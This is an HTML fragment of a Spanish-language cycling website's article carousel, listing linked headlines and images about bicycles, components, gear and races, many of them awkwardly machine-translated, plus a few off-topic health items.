					  <img src="/extern-imagesmundobicicletasnet/mundo-bicicletas-9.jpg" alt="Descubre las bicicletas más ligeras del mercado: una guía completa" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Descubre las bicicletas más ligeras del mercado: una guía completa</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="401" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/duplique-su-seguridad-con-el-anclaje-de-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/03/ABUS-Wall-Anchor-WBA65-with-Bike-Holder-hero-scaled.jpg" alt="Duplique su seguridad con el anclaje de pared ABUS Locks" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Duplique su seguridad con el anclaje de pared ABUS Locks</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="402" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-sram-agrega-ochain-a-su-creciente-familia-de-marcas/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/07/VDS25_01_5391.webp.webp" alt="Video Sram agrega Ochain a su creciente familia de marcas" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Sram agrega Ochain a su creciente familia de marcas</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="410" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-bicicleta-marin-alcatraz-dirtjump-se-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/07/2024-Marin-Alcatraz-affordable-alloy-dirt-jump-pumptrack-mountain-bike-scaled.jpg" alt="La bicicleta Marin Alcatraz Dirtjump se vuelve mucho más asequible con una construcción de Pumptrack más barata por $500" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La bicicleta Marin Alcatraz Dirtjump se vuelve mucho más asequible con una construcción de Pumptrack más barata por $500</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="412" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/pine-cycles-frst-una-maquina-de-grava-y-aventura-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/08/FRST_penninsula_stills_v1.00_00_01_20.Still167-1536x864.png" alt="Pine Cycles Frst: una máquina de grava y aventura Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Pine Cycles Frst: una máquina de grava y aventura Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="414" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-esperanza-apuesta-por-el-bronce-agreg/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/02/hope-tech-carbon-evo-MTB-cranks-2.jpg" alt="La esperanza apuesta por el bronce, agrega juegos de bielas de fibra de carbono y más" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La esperanza apuesta por el bronce, agrega juegos de bielas de fibra de carbono y más</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="415" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-rapha-muestra-nuevas-zapatillas-de-carretera-de-215-repleto-de-valor-y-looks-clasicos/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/06/Rapha-road-shoe-.png" alt="Video Rapha muestra nuevas zapatillas de carretera de $ 215: repleto de valor y looks clásicos" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Rapha muestra nuevas zapatillas de carretera de $ 215: repleto de valor y looks clásicos</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="416" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-squirt-ez-luber-es-una-herramienta-nueva-y-practica-para-una-lubricacion-de-cadena-de-bicicl/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/Squirt-EZ-Luber-in-use.jpeg" alt="El Squirt Ez-Luber es una herramienta nueva y práctica para una lubricación de cadena de bicicleta electrónica más fácil Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El Squirt Ez-Luber es una herramienta nueva y práctica para una lubricación de cadena de bicicleta electrónica más fácil Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="417" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/beneficios-y-contraindicaciones-de-comer-berenjena-la-hortaliza-con-mala-reputacion/" target="_blank">
			  					<div class="image-container">
					  <img src="https://gwapauat-es.inithealth.com/wp-content/uploads/2018/01/berenjena-interior-531481290.jpg" alt="Beneficios y contraindicaciones de comer berenjena " loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Beneficios y contraindicaciones de comer berenjena </h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="422" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/ruedas-de-reserva-que-ofrecen-una-carrera-limitada-de-sus-bordes-de-carbono-de-30-hd-con-e13-si/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/RSV_30HD-E13Sidekick_PR_OnBikeDetail.jpeg" alt="Ruedas de reserva que ofrecen una carrera limitada de sus bordes de carbono de 30 | HD con E*13 Sidekick Hubs Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Ruedas de reserva que ofrecen una carrera limitada de sus bordes de carbono de 30 | HD con E*13 Sidekick Hubs Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="427" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-el-nuevo-lanzadera-de-pivot-am-actualizaciones-incrementales-a-un-viaje-ya-marcado/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/08/ShuttleAM-BITW-PivotCycles-067.webp.webp" alt="Video El nuevo lanzadera de Pivot AM: actualizaciones incrementales a un viaje ya marcado" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video El nuevo lanzadera de Pivot AM: actualizaciones incrementales a un viaje ya marcado</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="429" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/zwift-obtiene-nuevos-ascensos-nuevas-fun/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/05/Zwift-New-Features-2024-Tour-de-France-price-increase1.jpg" alt="Zwift obtiene nuevos ascensos, nuevas funciones y es más caro" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Zwift obtiene nuevos ascensos, nuevas funciones y es más caro</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="435" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/rollos-especializados-de-goma-rapida-y-ligera-de-carretera-de-proxima-generacion-y-grava-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/03/Specialized-Roadgravel-tires-Mon-jpg.webp-scaled.webp" alt="Rollos especializados de goma rápida y ligera de carretera de próxima generación y grava Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Rollos especializados de goma rápida y ligera de carretera de próxima generación y grava Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="436" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-thule-golpea-una-nota-alta-con-un-nuevo-portador-de-bicicletas-en-verso/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/03/New-Thule-Verse-Hitch-Rack-Hero.webp.webp" alt="Video Thule golpea una nota alta con un nuevo portador de bicicletas en verso" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Thule golpea una nota alta con un nuevo portador de bicicletas en verso</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="437" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-sram-maven-ultimate-brake-review-cumplen-con-la-energia-pero-la-configuracion-resulto-com/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/04/SRAM-Maven-Ultimate-brakes-SF-title.webp.webp" alt="Video SRAM MAVEN Ultimate Brake Review: cumplen con la energía, pero la configuración resultó complicada" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video SRAM MAVEN Ultimate Brake Review: cumplen con la energía, pero la configuración resultó complicada</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="441" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-el-cambio-de-regla-de-engranaje-de-uci-podria-moldear-los-10-decados-de-sram/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/06/2019-SRAM-Red-eTap-12-speed-prototype-2x12-road-bike-wireless-groupset_Team-Katusha-Alpecin-2018-Sai.jpeg" alt="Video El cambio de regla de engranaje de UCI podría moldear los 10 décados de SRAM" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video El cambio de regla de engranaje de UCI podría moldear los 10 décados de SRAM</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="443" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-belt-drive-stinner-diseno-y-made-rogue-milo-commuter-ahora-se-vende-por-495/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/04/Rogue-Milo-belt-drive-commuter-USA-made-bike1-1536x871.png" alt="Video Belt Drive, Stinner diseñó y Made Rogue Milo Commuter ahora se vende por $ 495" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Belt Drive, Stinner diseñó y Made Rogue Milo Commuter ahora se vende por $ 495</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="444" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/smith-payroll-doles-out-trail-mtb-casco-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/03/Smith-Payroll-half-shell-trail-enduro-mountain-bike-eMTB-ebike-helmet_with-optional-Aleck-crash-detection-sensor_Trail-Camo.jpg" alt="Smith Payroll Doles Out Trail MTB Casco con protección MIPS, Koroyd & Aleck Crash Sensor" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Smith Payroll Doles Out Trail MTB Casco con protección MIPS, Koroyd & Aleck Crash Sensor</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="445" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-la-nueva-camisa-de-sendero-con-capucha-uv-de-ornot-ofrece-proteccion-solar-y-vibraciones-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/05/OrNot-UV-Hooded-Trail-Shirt-hero.webp.webp" alt="Video La nueva camisa de sendero con capucha UV de Ornot ofrece protección solar y vibraciones de bicicleta para enfriar/salir de la bicicleta" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video La nueva camisa de sendero con capucha UV de Ornot ofrece protección solar y vibraciones de bicicleta para enfriar/salir de la bicicleta</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="446" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/rutina-weider-menos-es-mas/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Rutina weider, menos es más </h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="447" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-reeb-cycles-y-industry-nine-se-unen-para-bicicletas-de-proyectos-de-bronce-de-edicion-lim/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/08/25_7_REEB_BronzeSteezl_Limited_MadeBike-1.webp.webp" alt="Video Reeb Cycles y Industry Nine se unen para bicicletas de proyectos de bronce de edición limitada" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Reeb Cycles y Industry Nine se unen para bicicletas de proyectos de bronce de edición limitada</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="449" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-velocio-entra-en-el-mundo-del-paquete-de-hidratacion-con-un-diseno-super-minimo-centrado-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/03/Velocio-Hydration-Pack-scaled.webp.webp" alt="Video Velocio entra en el mundo del paquete de hidratación con un diseño súper mínimo centrado en la carrera" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Velocio entra en el mundo del paquete de hidratación con un diseño súper mínimo centrado en la carrera</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="450" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/foro/tema-talla-de-bici-canyon/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Talla de bici Canyon</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="453" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/blevins-y-rissveds-logran-dobles-de-fin-de-semana-en-lake-placid-primera-corona-xco-masculina-d/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/10/UCI-MTB-world-series-Belvins-XCO-overall-winner-scaled.jpg" alt="Blevins y Rissveds logran dobles de fin de semana en Lake Placid: primera corona XCO masculina de EE. UU. desde 1991" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Blevins y Rissveds logran dobles de fin de semana en Lake Placid: primera corona XCO masculina de EE. UU. desde 1991</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="454" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-simplyfast-123bike-lube-cube-afirma-ser-una-forma-mas-limpia-y-facil-de-lubricar-una-cade/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/05/simplyfast-123bike-lube-cubes.webp.webp" alt="Video Simplyfast 123bike lube Cube afirma ser una forma más limpia y fácil de lubricar una cadena" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Simplyfast 123bike lube Cube afirma ser una forma más limpia y fácil de lubricar una cadena</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="456" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/los-nuevos-tubos-de-pirelli-smartube-rs-son-rapidos-como-sin-camara-pero-mas-ligeros-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/07/pirelli-smartube-rs-lightweight-road-bike-innertube-3.webp.webp" alt="Los nuevos tubos de Pirelli Smartube RS son rápidos como sin cámara pero más ligeros Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Los nuevos tubos de Pirelli Smartube RS son rápidos como sin cámara pero más ligeros Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="458" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-nueva-guia-de-cadena-k-edge-1x-race-w/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/04/k-edge-bottle-cage-mount-chain-catcher-4.jpg" alt="La nueva guía de cadena K-Edge 1x Race W utiliza soportes para portabidones" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La nueva guía de cadena K-Edge 1x Race W utiliza soportes para portabidones</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="459" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cascogafas-poc-x-robin-goomes-edition/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/10/POC_RobinGoomes-ed_2025_7-1536x1025.jpg" alt="Casco/gafas POC x Robin Goomes Edition" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Casco/gafas POC x Robin Goomes Edition</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="461" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-prototype-burley-solina-trailer-combina-asientos-planos-plano-para-la-carga-con-caracteri/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/07/Burley-prototype-Solina-trailer-hopper-kid-wagon13.webp.webp" alt="Video Prototype Burley Solina Trailer combina asientos planos plano para la carga con características de cochecito premium" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Prototype Burley Solina Trailer combina asientos planos plano para la carga con características de cochecito premium</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="468" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/brian-lanzelotta-y-su-nueva-vida-diez-anos-despues-del-salto-a-la-fama-en-fabrica-papel-higieni/" target="_blank">
			  					<div class="image-container">
					  <img src="https://www.clarin.com/img/2025/09/28/iDaOjmD1b_2000x1500__1.jpg" alt="Brian Lanzelotta y su nueva vida, diez años después del salto a la fama en  fabrica papel higiénico y rollos de cocina" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Brian Lanzelotta y su nueva vida, diez años después del salto a la fama en  fabrica papel higiénico y rollos de cocina</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="469" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-pasa-si-le-pongo-un-pinon-con-mas-dientes/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmundobicicletasnet/mundo-bicicletas-15.jpg" alt="Aumentar el rendimiento en tu bicicleta: ¿Qué sucede al instalar un piñón con más dientes?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Aumentar el rendimiento en tu bicicleta: ¿Qué sucede al instalar un piñón con más dientes?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="470" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/hunt-qvist-se-une-para-ltd-ed-120-poe-redillas-de-graver-aero-del-aero-poe-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/06/Hunt-x-Qvist-40-Limitless-Gravel-limited-edition-aero-wheelset_first-collaboration.webp.webp" alt="Hunt & Qvist se une para Ltd. ed. 120 POE REDILLAS DE GRAVER AERO DEL AERO POE Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Hunt & Qvist se une para Ltd. ed. 120 POE REDILLAS DE GRAVER AERO DEL AERO POE Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="473" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/conozca-el-nuevo-casco-cross-wind-killin/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/04/Scott-Cadence-Plus-helmet-header-1536x1025.png" alt="Conozca el nuevo casco Cross Wind Killing de Scotts, el Cadence Plus" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Conozca el nuevo casco Cross Wind Killing de Scotts, el Cadence Plus</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="480" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/edicion-limitada-sram-1987-eagle-groupset-reemplaza-todo-el-carbono-de-xx-sl-con-aleacion-de-pl/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/SRAM-1987-Eagle-Transmission-Ltd-wireless-MTB-groupset_mashup.jpg" alt="Edición limitada SRAM 1987 Eagle Groupset reemplaza todo el carbono de XX SL con aleación de plata Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Edición limitada SRAM 1987 Eagle Groupset reemplaza todo el carbono de XX SL con aleación de plata Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="482" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cuantos-kilometros-recorre-un-ciclista-diario/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmundobicicletasnet/descubre-la-respuesta-cuantos-kilometros-puede-recorrer-un-ciclista-en-un-dia-mundo-bicicletas-1.jpg" alt="Descubre la respuesta: ¿Cuántos kilómetros puede recorrer un ciclista en un día?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Descubre la respuesta: ¿Cuántos kilómetros puede recorrer un ciclista en un día?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="489" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/foro/tema-ajustar-hora-en-garmin-520/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Como ajustar hora en garmin 520</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="492" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-bicicleta-de-grava-de-acero-personalizada-de-scarab-paramo-obtiene-neumaticos-mas-grandes-un/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/06/Scarab-Paramo-Integrated-custom-steel-gravel-bike-made-in-Colombia_photos-by-Adam-Hoff.webp.webp" alt="La bicicleta de grava de acero personalizada de Scarab Páramo obtiene neumáticos más grandes, un nuevo aspecto y más opciones Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La bicicleta de grava de acero personalizada de Scarab Páramo obtiene neumáticos más grandes, un nuevo aspecto y más opciones Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="494" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-pasa-si-le-pongo-aceite-de-cocina-a-la-cadena-de-la-bici/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmundobicicletasnet/experimento-utilizar-aceite-de-cocina-en-la-cadena-de-tu-bicicleta-funciona-o-es-una-locura-mundo-bicicletas-1.jpg" alt="Experimento: Utilizar aceite de cocina en la cadena de tu bicicleta ¿Funciona o es una locura?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Experimento: Utilizar aceite de cocina en la cadena de tu bicicleta ¿Funciona o es una locura?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="495" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/aventuras-de-verano-irreal-en-lagos-gigantescos-bikerumor-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/07/Mammoth-Lakes-1.webp.webp" alt="Aventuras de verano irreal en lagos gigantescos- Bikerumor Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Aventuras de verano irreal en lagos gigantescos- Bikerumor Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="496" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-especializado-turbo-levo-4-aloy-emtb-se-vuelve-mas-asequible-en-metal/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/05/Levo-4-Comp-Alloy-dusty-pink-scaled.webp.webp" alt="Video Especializado Turbo LEVO 4 Aloy EMTB se vuelve más asequible en metal" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Especializado Turbo LEVO 4 Aloy EMTB se vuelve más asequible en metal</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="500" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cuanto-tiempo-hay-que-engrasar-la-bici/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmundobicicletasnet/todo-lo-que-debes-saber-sobre-la-durabilidad-del-diferencial-en-tu-bicicleta-mundo-bicicletas-6.jpg" alt="¿Cuándo y cómo debes engrasar tu bicicleta para un óptimo rendimiento?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿Cuándo y cómo debes engrasar tu bicicleta para un óptimo rendimiento?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="501" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/mxc-o-moots-cross-country-nueva-biciclet/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/06/2024-Moots-MXC-lightweight-cross-country-hardtail_Steamboat-Springs-Colorado-workshop_Made-in-USA.jpg" alt="MXC o Moots Cross-Country: nueva bicicleta de carreras rígida de titanio ligera de Steamboat" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">MXC o Moots Cross-Country: nueva bicicleta de carreras rígida de titanio ligera de Steamboat</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="504" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-pie-de-atleta/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">El Pie de Atleta</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="505" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/diverge-4-especializado-recibe-muchas-actualizaciones-pero-es-el-modelo-de-aleacion-que-obtiene/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/Specialized-Diverge-4-red.jpg" alt="Diverge 4 especializado recibe muchas actualizaciones, pero es el modelo de aleación que obtiene las mayores actualizaciones Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Diverge 4 especializado recibe muchas actualizaciones, pero es el modelo de aleación que obtiene las mayores actualizaciones Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="507" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-actualizaciones-iniciales-nuevas-meta-ht-v3-aleacion-asequible-all-mountain-sendel-hardta/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/04/2025-Commencal-Meta-HT-V3-affordable-alloy-MTB-hardtail-mountain-bike_Signature-complete-angled.webp.webp" alt="Video Actualizaciones iniciales nuevas meta ht v3 aleación asequible all-mountain sendel hardtail" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Actualizaciones iniciales nuevas meta ht v3 aleación asequible all-mountain sendel hardtail</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="508" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-mezcla-de-bebida-diaria-de-skratch-la/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/03/EDM-Product-Family-scaled.jpg" alt="La mezcla de bebida diaria de Skratch Labs proporciona electrolitos sin calorías agregadas ni edulcorantes no nutritivos" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La mezcla de bebida diaria de Skratch Labs proporciona electrolitos sin calorías agregadas ni edulcorantes no nutritivos</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="509" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-devinci-troy-eagle-90-ltd-presenta-la-nueva-transmision-mecanica-y-actualizaciones-de-cla/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/03/Devinci-Cycles-Troy-Eagle-90-LTD-angle.webp.webp" alt="Video Devinci Troy Eagle 90 Ltd presenta la nueva transmisión mecánica y actualizaciones de clave de SRAM" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Devinci Troy Eagle 90 Ltd presenta la nueva transmisión mecánica y actualizaciones de clave de SRAM</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="510" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/standert-kieswerk-es-una-nueva-bicicleta-de-grava-de-aleacion-asequible-y-asequible-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/08/2025-Standert-Kieswerk-affordable-aluminum-alloy-gravel-bike.webp.webp" alt="Standert Kieswerk es una nueva bicicleta de grava de aleación asequible y asequible Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Standert Kieswerk es una nueva bicicleta de grava de aleación asequible y asequible Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="512" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/k-edge-obtiene-el-primer-estatus-de-soci/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/06/K-EDGE-Max-XL-Combo-Mount_Garmin-EDGE-1050-scaled.jpg" alt="K-EDGE obtiene el primer estatus de socio oficial “Funciona con Garmin” con soportes compatibles con 1050" loading="lazy" async itemprop="contentUrl"/>
